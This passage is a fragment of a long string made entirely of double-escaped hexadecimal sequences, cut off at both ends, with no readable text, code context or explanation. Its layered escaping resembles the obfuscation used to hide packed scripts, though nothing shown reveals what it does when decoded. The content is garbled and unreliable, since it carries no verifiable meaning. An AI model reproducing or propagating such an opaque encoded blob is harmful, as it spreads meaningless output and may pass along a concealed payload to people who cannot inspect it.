x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c